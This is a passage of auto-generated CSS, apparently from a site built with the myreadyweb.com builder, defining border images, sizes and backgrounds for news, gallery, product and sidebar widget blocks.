											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news68746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news68746
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news68746
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news68746
										{
											width:216px;
										}
										#border-content-news-img68746
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half68746
										{
											width:100px;
										}
											
											#border-content-news68746
											{	}#border-container-news68746
												{
													height:180px;
												}#background-content-news68746{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-gallery64675{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery64675{
												background:#FFFFFF;
												color:#;
											}
											#block-list-gallery64675 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery64675 a{
												text-decoration:none;
											}        
										#border-top-gallery64675
										{	

										}
										#border-lefttop-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery64675
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery64675
										{

										}
										#border-leftbottom-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery64675
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery64675
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery64675
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery64675
										{
											width:190px;
										}
										#border-content-gallery-img64675
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half64675
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery64675
											{	}#border-container-gallery64675
												{
													height:180px;
												}#background-content-gallery64675{
														background:#FFFFFF;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery64736{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery64736{
												background:#;
												color:#;
											}
											#block-list-gallery64736 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery64736 a{
												text-decoration:none;
											}        
										#border-top-gallery64736
										{	

										}
										#border-lefttop-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery64736
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery64736
										{

										}
										#border-leftbottom-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery64736
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery64736
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery64736
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery64736
										{
											width:190px;
										}
										#border-content-gallery-img64736
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half64736
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery64736
											{	}#border-container-gallery64736
												{
													height:180px;
												}#background-content-gallery64736{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66618{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66618{
												background:#;
												color:#;
											}
											#block-list-gallery66618 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66618 a{
												text-decoration:none;
											}        
										#border-top-gallery66618
										{	

										}
										#border-lefttop-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66618
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66618
										{

										}
										#border-leftbottom-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66618
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66618
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66618
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66618
										{
											width:190px;
										}
										#border-content-gallery-img66618
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66618
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66618
											{	}#border-container-gallery66618
												{
													height:180px;
												}#background-content-gallery66618{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66631{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66631{
												background:#;
												color:#;
											}
											#block-list-gallery66631 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66631 a{
												text-decoration:none;
											}#block-link-gallery66631{font-size:14px;}        
										#border-top-gallery66631
										{	

										}
										#border-lefttop-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66631
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66631
										{

										}
										#border-leftbottom-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66631
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66631
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66631
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66631
										{
											width:190px;
										}
										#border-content-gallery-img66631
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66631
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66631
											{	}#border-container-gallery66631
												{
													height:180px;
												}#background-content-gallery66631{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66721{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66721{
												background:#;
												color:#;
											}
											#block-list-gallery66721 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66721 a{
												text-decoration:none;
											}        
										#border-top-gallery66721
										{	

										}
										#border-lefttop-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66721
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66721
										{

										}
										#border-leftbottom-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66721
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66721
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66721
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66721
										{
											width:190px;
										}
										#border-content-gallery-img66721
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66721
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66721
											{	}#border-container-gallery66721
												{
													height:180px;
												}#background-content-gallery66721{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66778{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66778{
												background:#;
												color:#;
											}
											#block-list-gallery66778 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66778 a{
												text-decoration:none;
											}        
										#border-top-gallery66778
										{	

										}
										#border-lefttop-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66778
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66778
										{

										}
										#border-leftbottom-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66778
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66778
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66778
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66778
										{
											width:190px;
										}
										#border-content-gallery-img66778
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66778
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66778
											{	}#border-container-gallery66778
												{
													height:180px;
												}#background-content-gallery66778{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery67199{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery67199{
												background:#;
												color:#;
											}
											#block-list-gallery67199 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery67199 a{
												text-decoration:none;
											}        
										#border-top-gallery67199
										{	

										}
										#border-lefttop-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery67199
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery67199
										{

										}
										#border-leftbottom-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery67199
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery67199
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery67199
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery67199
										{
											width:190px;
										}
										#border-content-gallery-img67199
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half67199
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery67199
											{	}#border-container-gallery67199
												{
													height:180px;
												}#background-content-gallery67199{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery115920{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery115920{
												background:#;
												color:#;
											}
											#block-list-gallery115920 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery115920 a{
												text-decoration:none;
											}        
										#border-top-gallery115920
										{	

										}
										#border-lefttop-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery115920
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery115920
										{

										}
										#border-leftbottom-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery115920
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery115920
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery115920
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery115920
										{
											width:190px;
										}
										#border-content-gallery-img115920
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half115920
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery115920
											{	}#border-container-gallery115920
												{
													height:180px;
												}#background-content-gallery115920{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-webboard65622{}#block-content-wrap65622{border:1px solid #ffffff;}#block-content-webboard67702{}#block-content-wrap67702{border:1px solid #999999;}#block-content-product29661{
												width:174px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product29661{
												background:#FFFFFF;
												color:#;
											}
											#block-list-product29661 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product29661 a{
												text-decoration:none;
											}        
										#border-top-product29661
										{	

										}
										#border-lefttop-product29661
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product29661
										{
											float:left;
											height:16px;
											width:158px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product29661
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product29661
										{

										}
										#border-leftbottom-product29661
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product29661
										{
											float:left;
											height:16px;
											width:158px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product29661
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product29661
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product29661
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product29661
										{
											width:158px;
										}
										#border-content-product-img29661
										{
											width:158px;
											overflow:hidden;
										}
													
										#border-content-product-img-half29661
										{
											width:64px;
											overflow:hidden;
										}
											
											#border-content-product29661
											{	}#border-container-product29661
												{
													
												}#background-content-product29661{
														background:#FFFFFF;
														width: 166px; 
														height: 248px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-product30612{
												width:140px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product30612{
												background:#;
												color:#;
											}
											#block-list-product30612 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product30612 a{
												text-decoration:none;
											}        
										#border-top-product30612
										{	

										}
										#border-lefttop-product30612
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product30612
										{
											float:left;
											height:16px;
											width:124px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product30612
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product30612
										{

										}
										#border-leftbottom-product30612
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product30612
										{
											float:left;
											height:16px;
											width:124px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product30612
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product30612
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product30612
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product30612
										{
											width:124px;
										}
										#border-content-product-img30612
										{
											width:124px;
											overflow:hidden;
										}
													
										#border-content-product-img-half30612
										{
											width:47px;
											overflow:hidden;
										}
											
											#border-content-product30612
											{	}#border-container-product30612
												{
													
												}#background-content-product30612{
														background:#none;
														width: 132px; 
														height: 248px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-product30615{
												width:174px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product30615{
												background:#;
												color:#;
											}
											#block-list-product30615 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product30615 a{
												text-decoration:none;
											}        
										#border-top-product30615
										{	

										}
										#border-lefttop-product30615
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product30615
										{
											float:left;
											height:16px;
											width:158px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product30615
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product30615
										{

										}
										#border-leftbottom-product30615
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product30615
										{
											float:left;
											height:16px;
											width:158px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product30615
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product30615
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product30615
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product30615
										{
											width:158px;
										}
										#border-content-product-img30615
										{
											width:158px;
											overflow:hidden;
										}
													
										#border-content-product-img-half30615
										{
											width:64px;
											overflow:hidden;
										}
											
											#border-content-product30615
											{	}#border-container-product30615
												{
													
												}#background-content-product30615{
														background:#none;
														width: 166px; 
														height: 248px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#myready-top-bar{
										
									}
									#myready-footer{

									}
									#myready-footer p{
										padding:0;
										margin:0;
									}
									#myready-nav-top-bar, .sub-menu-top , ul#myready-top-menu  div{}#myready-nav-bottom-bar , ul#myready-bottom-menu li.myready-nav-bottom-mega div  {background:url(http://myreadyweb.com//storage/13/60739/images/menu/config/47f/47f436dca6ba03974613d51d5137ecb1/config_60721_185828856.png);}.default-right, .default-left{
																padding:0 15px;
															}.default-left img, .default-right img{
														vertical-align:middle;
														}#myready-nav-side-bar ul {
											list-style:none;
											margin:0;
											padding:0;
										}
										#content-widget-detail-stat{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/stat/stat_60739_1949276910.png);
												}
												#content-widget-title-facebook{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/facebook/facebook_60739_34688501.jpg);
													height:233px;
												}
												#content-widget-detail-member{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/member/member_60739_1813909423.png);
												}
												#content-widget-detail-calendar{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/calendar/calendar_60739_706739012.png);
												}
												#content-widget-title-news-letter{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/letter/news_60739_1107976947.png);
													height:496px;
												}
